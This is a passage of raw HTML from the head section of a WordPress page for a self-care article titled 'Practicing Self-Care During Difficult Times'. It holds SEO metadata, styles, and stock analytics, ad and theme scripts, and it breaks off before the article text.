

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.givenus.com/practicing-self-care-during-difficult-times/
body_size: 34209
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Practicing Self-Care During Difficult Times - Given Us</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.givenus.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="/wp-content/uploads/2018/02/GivenUs-Favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.givenus.com/practicing-self-care-during-difficult-times/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Practicing Self-Care During Difficult Times - Given Us" />
	<meta property="og:description" content="(GivenUs.com) &#8211; Look around. Times are a little uncertain right now. When you let your mind wander, you may find it easier to lose yourself during these difficult moments. As Molly Birkholm explains in this video, self-care is vital to getting through the rough patches. Follow these guidelines to seek proper self-care. Retain Full Energy [&hellip;]" />
	<meta property="og:url" content="https://www.givenus.com/practicing-self-care-during-difficult-times/" />
	<meta property="og:site_name" content="Given Us" />
	<meta property="article:publisher" content="https://facebook.com/givenus/" />
	<meta property="article:published_time" content="2020-06-08T17:14:47+00:00" />
	<meta property="article:modified_time" content="2020-06-08T17:16:02+00:00" />
	<meta property="og:image" content="https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees.jpg" />
	<meta property="og:image:width" content="1021" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="givenusadmin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Given_Us_Site" />
	<meta name="twitter:site" content="@Given_Us_Site" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/#article","isPartOf":{"@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/"},"author":{"name":"givenusadmin","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89"},"headline":"Practicing Self-Care During Difficult Times","datePublished":"2020-06-08T17:14:47+00:00","dateModified":"2020-06-08T17:16:02+00:00","mainEntityOfPage":{"@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/"},"wordCount":295,"publisher":{"@id":"https://www.givenus.com/#organization"},"image":{"@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees.jpg","keywords":["Achieve Happiness","Art Project","Massage","Meditation","Perfect Balance","Self-Care at Difficult Times","Simple Things In Life","Yoga"],"articleSection":["Trending"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/","url":"https://www.givenus.com/practicing-self-care-during-difficult-times/","name":"Practicing Self-Care During Difficult Times - Given Us","isPartOf":{"@id":"https://www.givenus.com/#website"},"primaryImageOfPage":{"@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/#primaryimage"},"image":{"@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/#primaryimage"},"thumbnailUrl":"https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees.jpg","datePublished":"2020-06-08T17:14:47+00:00","dateModified":"2020-06-08T17:16:02+00:00","breadcrumb":{"@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.givenus.com/practicing-self-care-during-difficult-times/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/#primaryimage","url":"https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees.jpg","contentUrl":"https://www.givenus.com/wp-content/uploads/2020/06/Practicing-Self-Care-During-Difficult-Timees.jpg","width":1021,"height":640,"caption":"Practicing Self-Care During Difficult Times"},{"@type":"BreadcrumbList","@id":"https://www.givenus.com/practicing-self-care-during-difficult-times/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.givenus.com/"},{"@type":"ListItem","position":2,"name":"Practicing Self-Care During Difficult Times"}]},{"@type":"WebSite","@id":"https://www.givenus.com/#website","url":"https://www.givenus.com/","name":"Given Us","description":"Helping you Advance and Live Your Life to the Fullest","publisher":{"@id":"https://www.givenus.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.givenus.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.givenus.com/#organization","name":"Given Us","url":"https://www.givenus.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.givenus.com/#/schema/logo/image/","url":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","contentUrl":"https://www.givenus.com/wp-content/uploads/2022/12/seo-logo.png","width":1057,"height":421,"caption":"Given Us"},"image":{"@id":"https://www.givenus.com/#/schema/logo/image/"},"sameAs":["https://facebook.com/givenus/","https://x.com/Given_Us_Site"]},{"@type":"Person","@id":"https://www.givenus.com/#/schema/person/2da3313a8b72deaa43de2b9b4bf51a89","name":"givenusadmin","url":"https://www.givenus.com/author/givenusadmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Feed" href="https://www.givenus.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Given Us &raquo; Comments Feed" href="https://www.givenus.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.givenus.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.givenus.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.givenus.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.givenus.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%2C700%2C700italic%7COpen+Sans%3A400%2C600%2C700%2C700italic%7CRoboto%3A400%2C500%2C700%2C700italic&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.givenus.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.givenus.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = 0;
var tracking_per_session = 0;
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.givenus.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-Z3FH0T1195" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.givenus.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-Z3FH0T1195");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.givenus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.givenus.com/wp-json/wp/v2/posts/2698" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.givenus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.givenus.com/?p=2698' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fpracticing-self-care-during-difficult-times%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.givenus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.givenus.com%2Fpracticing-self-care-during-difficult-times%2F&#038;format=xml" />
<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"DMWFs1kx0820/9", domain:"givenus.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=DMWFs1kx0820/9" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TDD9J5L' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.givenus.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.givenus.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#00ca00";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
